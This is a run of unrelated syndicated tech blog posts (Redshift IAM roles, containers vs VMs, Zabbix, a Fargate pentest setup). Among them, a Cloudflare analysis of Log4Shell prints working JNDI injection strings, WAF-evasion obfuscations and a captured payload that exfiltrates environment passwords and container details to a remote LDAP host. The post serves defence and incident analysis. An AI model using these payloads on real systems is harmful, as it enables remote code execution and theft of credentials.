using external schema and external tables. This eliminates the need to move data from a storage service to a database, and instead directly queries data inside an S3 bucket. Redshift Spectrum also expands the scope of a given query because it extends beyond a user’s existing Amazon Redshift data warehouse nodes and into large volumes of unstructured S3 data lakes.
The following SQL describes how to use the default IAM role in the CREATE EXTERNAL SCHEMA command. For more information, see Querying external data using Amazon Redshift Spectrum
The default IAM role requires redshift as part of the catalog database name or resources tagged with the Amazon Redshift service tag due to security considerations. You can customize the policy attached to default role as per your security requirement. In the following example, we use the AWS Glue Data Catalog name redshift_data.

To control access privileges of the IAM role created and set it as default for your Amazon Redshift cluster, use the ASSUMEROLE privilege. This access control applies to database users and groups when they run commands such as COPY and UNLOAD. After you grant the ASSUMEROLE privilege to a user or group for the IAM role, the user or group can assume that role when running these commands. With the ASSUMEROLE privilege, you can grant access to the appropriate commands as required.

Amazon Redshift uses the AWS security frameworks to implement industry-leading security in the areas of authentication, access control, auditing, logging, compliance, data protection, and network security. For more information, refer to Security in Amazon Redshift and Security best practices in IAM.
This post showed you how the default IAM role simplifies SQL operations that access other AWS services by eliminating the need to specify the ARN for the IAM role. This new functionality helps make Amazon Redshift easier than ever to use, and reduces reliance on an administrator to wrangle these permissions.
As an administrator, you can start using the default IAM role to grant IAM permissions to your Redshift cluster and allow your end-users such as data analysts and developers to use default IAM role with their SQL commands without having to provide the ARN for the IAM role.
 Nita Shah is an Analytics Specialist Solutions Architect at AWS based out of New York. She has been building data warehouse solutions for over 20 years and specializes in Amazon Redshift. She is focused on helping customers design and build enterprise-scale well-architected analytics and decision support platforms.
 Evgenii Rublev is a Software Development Engineer on the AWS Redshift team. He has worked on building end-to-end applications for over 10 years. He is passionate about innovations in building high-availability and high-performance applications to drive a better customer experience. Outside of work, Evgenii enjoys spending time with his family, traveling, and reading books.
 Debu Panda, a Principal Product Manager at AWS, is an industry leader in analytics, application platform, and database technologies, and has more than 25 years of experience in the IT world. Debu has published numerous articles on analytics, enterprise Java, and databases and has presented at multiple conferences such as re:Invent, Oracle Open World, and Java One. He is lead author of the EJB 3 in Action (Manning Publications 2007, 2014) and Middleware Management (Packt).
Post Syndicated from Schneier.com Webmaster original https://www.schneier.com/blog/archives/2021/12/upcoming-speaking-engagements-15.html
This is a current list of where and when I am scheduled to speak:
The list is maintained on this page.
Post Syndicated from John Graham-Cumming original https://blog.cloudflare.com/exploitation-of-cve-2021-44228-before-public-disclosure-and-evolution-of-waf-evasion-patterns/

In this blog post we will cover WAF evasion patterns and exfiltration attempts seen in the wild, trend data on attempted exploitation, and information on exploitation that we saw prior to the public disclosure of CVE-2021-44228.
In short, we saw limited testing of the vulnerability on December 1, eight days before public disclosure. We saw the first attempt to exploit the vulnerability just nine minutes after public disclosure showing just how fast attackers exploit newly found problems.
We also see mass attempts to evade WAFs that have tried to perform simple blocking, we see mass attempts to exfiltrate data including secret credentials and passwords.
Since the disclosure of CVE-2021-44228 (now commonly referred to as Log4Shell) we have seen attackers go from using simple attack strings to actively trying to evade blocking by WAFs. WAFs provide a useful tool for stopping external attackers and WAF evasion is commonly attempted to get past simplistic rules.
In the earliest stages of exploitation of the Log4j vulnerability attackers were using un-obfuscated strings typically starting with ${jndi:dns, ${jndi:rmi and ${jndi:ldap and simple rules to look for those patterns were effective.
Quickly after those strings were being blocked and attackers switched to using evasion techniques. They used, and are using, both standard evasion techniques (escaping or encoding of characters) and tailored evasion specific to the Log4j Lookups language.
Any capable WAF will be able to handle the standard techniques. Tricks like encoding ${ as %24%7B or \u0024\u007b are easily reversed before applying rules to check for the specific exploit being used.
However, the Log4j language has some rich functionality that enables obscuring the key strings that some WAFs look for. For example, the ${lower} lookup will lowercase a string. So, ${lower:H} would turn into h. Using lookups attackers are disguising critical strings like jndi helping to evade WAFs.
In the wild we are seeing use of ${date}, ${lower}, ${upper}, ${web}, ${main} and ${env} for evasion. Additionally, ${env}, ${sys} and ${main} (and other specialized lookups for Docker, Kubernetes and other systems) are being used to exfiltrate data from the target process’ environment (including critical secrets).
To better understand how this language is being used, here is a small Java program that takes a string on the command-line and logs it to the console via Log4j:
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;

public class log4jTester{
    private static final Logger logger = LogManager.getLogger(log4jTester.class);

    public static void main(String[] args) {
	logger.error(args[0]);
    }
}
This simple program writes to the console. Here it is logging the single word hide.
$ java log4jTester.java 'hide'
01:28:25.606 [main] ERROR log4jTester - hide
The Log4j language allows use of the ${} inside ${} thus attackers are able to combine multiple different keywords for evasion. For example, the following ${lower:${lower:h}}${lower:${upper:i}}${lower:D}e would be logged as the word hide. That makes it easy for an attacker to evade simplistic searching for ${jndi, for example, as the letters of jndi can be hidden in a similar manner.
$ java log4jTester.java '${lower:${lower:h}}${lower:${upper:i}}${lower:d}e'
01:30:42.015 [main] ERROR log4jTester - hide
The other major evasion technique makes use of the :- syntax. That syntax enables the attacker to set a default value for a lookup and if the value looked up is empty then the default value is output. So, for example, looking up a non-existent environment variable can be used to output letters of a word.
$ java log4jTester.java '${env:NOTEXIST:-h}i${env:NOTEXIST:-d}${env:NOTEXIST:-e}'
01:35:34.280 [main] ERROR log4jTester - hide
Similar techniques are in use with ${web}, ${main}, etc. as well as strings like ${::-h} or ${::::::-h} which both turn into h. And, of course, combinations of these techniques are being put together to make more and more elaborate evasion attempts.
To get a sense for how evasion has taken off here’s a chart showing un-obfuscated ${jndi: appearing in WAF blocks (the orange line), the use of the ${lower} lookup (green line), use of URI encoding (blue line) and one particular evasion that’s become popular ${${::-j}${::-n}${::-d}${::-i}(red line).

For the first couple of days evasion was relatively rare. Now, however, although naive strings like ${jndi: remain popular evasion has taken off and WAFs must block these improved attacks.
We wrote last week about the initial phases of exploitation that were mostly about reconnaissance. Since then attackers have moved on to data extraction.
We see the use of ${env} to extract environment variables, and ${sys} to get information about the system on which Log4j is running. One attack, blocked in the wild, attempted to exfiltrate a lot of data from various Log4j lookups:
${${env:FOO:-j}ndi:${lower:L}da${lower:P}://x.x.x.x:1389/FUZZ.HEADER.${docker:
imageName}.${sys:user.home}.${sys:user.name}.${sys:java.vm.version}.${k8s:cont
ainerName}.${spring:spring.application.name}.${env:HOSTNAME}.${env:HOST}.${ctx
:loginId}.${ctx:hostName}.${env:PASSWORD}.${env:MYSQL_PASSWORD}.${env:POSTGRES
_PASSWORD}.${main:0}.${main:1}.${main:2}.${main:3}}
There you can see the user, home directory, Docker image name, details of Kubernetes and Spring, passwords for the user and databases, hostnames and command-line arguments being exfiltrated.
Because of the sophistication of both evasion and exfiltration WAF vendors need to be looking at any occurrence of ${ and treating it as suspicious. For this reason, we are additionally offering to sanitize any logs we send our customer to convert ${ to x{.
The Cloudflare WAF team is continuously working to block attempted exploitation but it is still vital that customers patch their systems with up to date Log4j or apply mitigations. Since data that is logged does not necessarily come via the Internet systems need patching whether they are Internet-facing or not.
All paid customers have configurable WAF rules to help protect against CVE-2021-44228, and we have also deployed protection for our free customers.
Cloudflare quickly put in place WAF rules to help block these attacks. The following chart shows how those blocked attacks evolved.

From December 10 to December 13 we saw the number of blocks per minute ramp up as follows.
| Date | Mean blocked requests per minute |
|---|---|
| 2021-12-10 | 5,483 |
| 2021-12-11 | 18,606 |
| 2021-12-12 | 27,439 |
| 2021-12-13 | 24,642 |

In our initial blog post we noted that Canada (the green line below) was the top source country for attempted exploitation. As we predicted that did not continue and attacks are coming from all over the wild, either directly from servers or via proxies.

CVE-2021-44228 was disclosed in a (now deleted) Tweet on 2021-12-09 14:25 UTC:
However, our systems captured three instances of attempted exploitation or scanning on December 1, 2021 as follows. In each of these I have obfuscated IP addresses and domain names. These three injected ${jndi:ldap} lookups in the HTTP User-Agent header, the Referer header and in URI parameters.
2021-12-01 03:58:34
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
    (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://rb3w24.example.com/x}
Referer: /${jndi:ldap://rb3w24.example.com/x}
Path: /$%7Bjndi:ldap://rb3w24.example.com/x%7D

2021-12-01 04:36:50
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
    (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://y3s7xb.example.com/x}
Referer: /${jndi:ldap://y3s7xb.example.com/x}
Parameters: x=$%7Bjndi:ldap://y3s7xb.example.com/x%7D

2021-12-01 04:20:30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
    (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://vf9wws.example.com/x}
Referer: /${jndi:ldap://vf9wws.example.com/x}
Parameters: x=$%7Bjndi:ldap://vf9wws.example.com/x%7D
After those three attempts we saw no further activity until nine minutes after public disclosure when someone attempts to inject a ${jndi:ldap} string via a URI parameter on a gaming website.
2021-12-09 14:34:31
Parameters: redirectUrl=aaaaaaa$aadsdasad$${jndi:ldap://log4.cj.d.example.com/exp}
CVE-2021-44228 is being actively exploited by a large number of actors. WAFs are effective as a measure to help prevent attacks from the outside, but they are not foolproof and attackers are actively working on evasions. The potential for exfiltration of data and credentials is incredibly high and the long term risks of more devastating hacks and attacks is very real.
It is vital to mitigate and patch affected software that uses Log4j now and not wait.
Post Syndicated from Conor Walsh original https://aws.amazon.com/blogs/architecture/modernize-your-penetration-testing-architecture-on-aws-fargate/
Organizations in all industries are innovating their application stack through modernization. Developers have found that modular architecture patterns, serverless operational models, and agile development processes provide great benefits. They offer faster innovation, reduced risk, and reduction in total cost of ownership.
Security organizations must evolve and innovate as well. But security practitioners often find themselves stuck between using powerful yet inflexible open-source tools with little support, and monolithic software with expensive and restrictive licenses.
This post describes how you can use modern cloud technologies to build a scalable penetration testing platform, with no infrastructure to manage.
AWS operates under the shared responsibility model, where AWS is responsible for the security of the cloud, and the customer is responsible for securing workloads in the cloud. This includes validating the security of your internal and external attack surface. Following the AWS penetration testing policy, customers can run tests against their AWS accounts, except for denial of service (DoS).
A legacy model commonly involves a central server for running a scanning application among the team. The server must be powerful enough for peak load and likely runs 24/7. Common licensing for scanner software is capped on the number of targets you can scan. This model does not scale, and incurs cost when no assessments are being performed.
Penetration testers must constantly reinvent their toolkit. Many one-off tools or scripts are built during engagements when encountering a unique problem. These tools and their environments are often customized, making standardization between machines and software difficult. Building, maintaining, and testing UI/UX and platform compatibility can be expensive and difficult to scale. This often leads to these tools being discarded and the value lost when the analyst moves on to the next engagement. Later, other analysts may run into the same scenario and need to rebuild the tool all over again, resulting in duplicated effort.
By using modern cloud container technologies, we can redesign this monolithic architecture to one that scales to meet increased demand, yet incurs no cost when idle. Containerization provides flexibility and secure isolation.

Figure 1. Overview of the serverless security scanning architecture
This workflow is based on the architecture shown in Figure 1:
Now we’ll describe the different components of the architecture shown in Figure 1. Start by packaging one’s favorite tool into a container, and publish it to Amazon Elastic Container Registry (ECR). ECR provides your containers additional layers of security assurance with built-in dependency vulnerability scans.
AWS Fargate is a serverless compute engine powering Amazon ECS to orchestrate container tasks. Fargate scales up capacity to support the current load, and scales down once complete to reduce cost. By default, Fargate offers 20 GB of ephemeral storage to each ECS task for shared storage between containers as volume mounts.
Task input and output can be processed with custom code running on the serverless computing service AWS Lambda. For multi-stage Lambda functionality, you can use AWS Step Functions.
Amazon API Gateway can forward incoming requests to these Lambda functions. API Gateway provides serverless REST endpoints to handle requests processed by Lambda functions. Amazon Cognito authorizes users through API Gateway or your organization’s single-sign on (SSO) provider.
The final step of the ECS task can upload any resulting files to an Amazon S3 bucket. Amazon S3 offers industry-leading scalability, data availability, security, and performance with integration into other AWS services. This means that the results of your data can be consumed by other AWS services for processing, analytics, machine learning, and security controls.
Amazon CloudWatch Events are used to build an event-based workflow. The S3 upload initiates a CloudWatch Event, which can then invoke a Lambda function to process the file, or launch another ECS task.
This solution is completely serverless. It will scale on demand, yet cost nothing when not in use. This architecture can support anything that can be run in a container, regardless of tool function.

Figure 2. Network Mapper scanner task workflow
The example in Figure 2 was based on using a tool called Network Mapper, or Nmap. However, a variety of tools can be used, including nslookup/dig, Selenium, Nikto, recon-ng, SpiderFoot, Greenbone Vulnerability Manager (GVM), or OWASP ZAP. You can use anything that runs in a container! With some additional work, findings could be fed into AWS security services like AWS Security Hub, or Amazon GuardDuty. You can also use AWS Partner Network services like Splunk and Datadog, or open source frameworks like Metasploit and DefectDojo. The flexibility to add additional applications that integrate with AWS services means that this architecture can be easily deployed into a variety of AWS environments.
Remember, installation and use of software not included in an AWS-supported Amazon Machine Image (AMI) or container, falls into the customer side of the shared responsibility model. Make sure to do your due diligence in securing any software you decide to use in this or any workload. To reduce blast radius, run this in an isolated account and only provide least privilege access to targets.
In this blog post, we showed how to run a penetration testing workload on a modern platform, powered with serverless, and container-based services. Amazon API Gateway is the entry point for your architecture, which calls on AWS Lambda. Lambda builds a task definition to launch a fully orchestrated, on-demand container workload using AWS Fargate and Amazon ECS. The final stage of the ECS task copies the results of the scan to Amazon S3. This can be accessed by security analysts or other downstream containers, tools, or services.
We encourage you to go build this architecture in your own environment, and begin conducting your own tests! Construct your Nmap container and store it in Amazon ECR or use securecodebox/nmap, a Docker container built for the Open Web Application Security Project® (OWASP) SecureCodeBox project. Make sure to spend time securing this workload, especially when using open-source software you’re not familiar with. Now go get scanning!
Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=d4uOw3UKlPM
Post Syndicated from Molly Clancy original https://www.backblaze.com/blog/will-containers-replace-virtual-machines/
Virtualization fundamentally changed the way the data center operates, and it wasn’t all that long ago. VMware released the ESX Server 1.5, its first hypervisor and arguably launched mainstream adoption of VMs in the enterprise, in 2002. To this elder millennial, it feels like just yesterday(ish).
The technology revolutionized infrastructure utilization—you could run multiple operating systems on the same hardware, maximizing your hardware resources. Then, containers—VMs’ younger, sleeker Gen Z cousin—came on the scene in a big way with Docker’s release in 2013, arguably the product that spurred mainstream adoption of containers. Containers allow multiple, isolated applications to share the same operating system kernel.
While they work differently, the two technologies share enough similarities that it begs the question—will containers replace virtual machines?
Today, we’re weighing in on the debate.
VMs are software-defined computers. They run atop hypervisor software that allows multiple operating systems to share the same underlying physical hardware and operate in isolation from each other. The hypervisor virtualizes the underlying hardware, and each VM runs its own operating system (OS).
Before VMs, a single server could only support a single OS. If you wanted to run business applications with different OS requirements on the same server, or you wanted to run those applications without them interfering with each other, well, you couldn’t. Each business application you wanted to run—say, email or your CRM—had to have its own (usually over-provisioned, underutilized) set of hardware. After VMs, a single server could host multiple operating systems and run multiple applications. They drastically reduced the amount companies had to spend on hardware and hardware management.
Containers are also software-defined computing instances, but they run atop a shared, host OS. They package software into portable, executable units with all of the necessary dependencies to run anywhere—on a laptop, on a server, in the cloud, etc. The table below outlines the differences between VMs and containers.
| VMs | Containers |
|---|---|
| Heavyweight. | Lightweight. |
| Limited performance. | Native performance. |
| Each VM runs in its own OS. | All containers share the host OS. |
| Hardware-level virtualization. | OS virtualization. |
| Startup time in minutes. | Startup time in milliseconds. |
| Allocates required memory. | Requires less memory space. |
| Fully isolated and hence more secure. | Process-level isolation, possibly less secure. |
Without having to lug around all that OS code, containers are lighter weight (megabytes vs. VMs’ gigabytes) and start up faster than VMs. You can run two to three times as many applications on a single server with containers than you can with VMs.
Based on that alone, one could make the case that containers are the future and VMs are old news.
The case seemed too easy, and we weren’t satisfied with basing a prediction on that alone. It’s just not that simple. To present a structured debate, we’ll look at the arguments for and against. In one corner: the case for VMs. In the other corner: the case for containers.
Even though containers are smaller and faster, it still might be a bridge too far to predict they’ll kill VMs forever. Here’s why:
But, containers have a lot of advantages in their favor. What makes them contenders to replace VMs? Here are a few counterpoints:
Will containers replace VMs in development environments? They already have. But will containers replace VMs wholesale? We’d argue no.
Developers aren’t going back to building monolithic applications any time soon. Containers enable them to leave environment inconsistencies in the past and focus more on building code, creating better software, and creating it faster. With more pressure than ever to do just that, containers are firmly cemented as the dominant virtualization technology for developers.
But, it’s important to differentiate between containers as an application delivery mechanism versus an infrastructure mechanism. VMs are slower, less portable, and heavy, but they are still the go-to technology when it comes to provisioning infrastructure in an enterprise and running legacy, monolithic applications. For example, while containers have become the technology of choice in app development, it’s less likely that IT teams in other industries, say education, will be as interested in spending the time to refactor their custom-made student information system into a microservices architecture. Nor could they feasibly substitute containers for the thousands of VMs they assign to students.
Final answer? Both containers and VMs have a place in the modern data center.
Do you disagree? Have at it in the comments.
The post Will Containers Replace Virtual Machines? appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2021/12/on-the-log4j-vulnerability.html
It’s serious:
The range of impacts is so broad because of the nature of the vulnerability itself. Developers use logging frameworks to keep track of what happens in a given application. To exploit Log4Shell, an attacker only needs to get the system to log a strategically crafted string of code. From there they can load arbitrary code on the targeted server and install malware or launch other attacks. Notably, hackers can introduce the snippet in seemingly benign ways, like by sending the string in an email or setting it as an account username.
Threat advisory from Cisco. Cloudflare found it in the wild before it was disclosed. CISA is very concerned, saying that hundreds of millions of devices are likely affected.
Post Syndicated from original https://lwn.net/Articles/878629/rss
Security updates have been issued by Debian (libsamplerate and raptor2), Fedora (pam-u2f and python-markdown2), openSUSE (chromium, fetchmail, ImageMagick, and postgresql10), Oracle (samba), SUSE (fetchmail, postgresql10, python-pip, python3, and sles12sp2-docker-image), and Ubuntu (apache-log4j2, flatpak, glib, and samba).
Post Syndicated from Arturs Lontons original https://blog.zabbix.com/gaining-new-insights-with-business-service-monitoring-by-aleksandrs-petrovs-gavrilovs-zabbix-summit-online-2021/17973/
Zabbix 6.0 LTS comes with a complete redesign of the service monitoring. From improved business service scalability to advanced service status calculation logic and alerting. Let’s take a look at the Business Service monitoring feature and how you can use it to ensure full transparency for your business services.
The full recording of the speech is available on the official Zabbix Youtube channel.
Business services can be quite complex. They tend to consist of many different moving parts with redundancy and failover mechanism in place, all of which need to be taken into consideration when we wish to analyze the current status of our services.
Let’s take a look at what needs to be done so we can successfully define and monitor our business service:
Let’s take a look at how a business may look like. As I mentioned before – business services can consist of many different components. Let’s take a look at an example of how business services may look like:

The tree structure here represents our Business services. We can see that we have classified the services into two branches – Internal services and User services. The User services consist of components such as Websites, Helpdesk services, Phones. These general services are based on lower-level components such as the actual physical phones for the phone service, underlying software for the Website and Helpdesk services, and so on.
This can make things quite complicated since usually, organizations will have many more components to take care of. That’s why, let’s see how we can simplify this tree and define our services in a more simple manner, like the service tree below:

Now we are left with only 3 levels for our services. Let’s take a look at how we can move this to Zabbix:

Here we can see a high-level view of our services. Once again we have our Internal services and User services. These here high-level services consist of child services and define what these components consist of and what their SLAs should be. We can also define tags to provide additional details to our services – which customer uses the service, the type of service, maybe even the location that the service is used in – this part is completely up to your imagination.

Once you have defined the services, their respective components and have linked them to the problems by using tags, you will finally be able to see the full picture. Zabbix will display not only the status of the service but also the root cause of the problem. This way we can provide service status information not only on the service owner level but also provide information that your technical staff can use to fix the issue.
